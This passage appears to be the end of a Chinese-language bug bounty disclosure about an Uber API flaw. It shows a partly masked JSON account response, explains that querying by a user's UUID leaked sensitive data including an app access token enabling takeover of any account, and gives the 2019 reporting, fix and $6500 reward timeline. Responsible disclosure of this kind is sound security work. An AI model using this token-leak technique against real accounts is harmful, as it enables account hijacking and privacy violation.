”data”:[0,0,1,102,81,35,153,135]
},
”deletedAt”:null,
”tenancy”:”uber/production”,
”mobileConfirmationStatus”:”MOBILE_NOT_CONFIRMED”,
”nationalId”:null,
”nationalIdType”:null,
”merchantLocation”:null,
”lastConfirmedMobile”:”xxxxxxxxxx”,
”requestedDeletionAt”:null,
”dateOfBirth”:xxxxxx,
”userTypes”:null,
”preferredName”:”xxxxxxxx”,
”freightInfo”:null,
”tempPictureUrl”:null,
”identityVerified”:null,
”paymentEntityType”:null,
”riderEngagement”:null,
”identityRejectReasonUuid”:null,
”genderInferred”:null,
”genderIdentity”:null,
”genderDocumented”:null,
”riderIneligibleWdw”:null,
”defaultPaymentProfileByProduct”:null,
”loginEligibility”:null
},
”getDisclosureVersionUuid”:””,
”getLocaleCopy”:null
}
}
可见，响应消息中返回与UUID对应账户的所有敏感信息，其中包括了用户对Uber移动应用APP的访问控制令牌信息，通过对该令牌信息的利用，即可实现对任意Uber账户的劫持。漏洞上报后，Uber方面及时通过对当前请求执行授权限制，并删除了响应消息中的敏感信息，以此修复了该漏洞。

漏洞上报及处理进程
2019.4.19 漏洞初报
2019.4.25 漏洞分类
2019.4.26 漏洞修复 获得Uber官方奖励的 $6500
2019.6.28 我申请披露漏洞
2019.9.9 Uber披露漏洞

附录

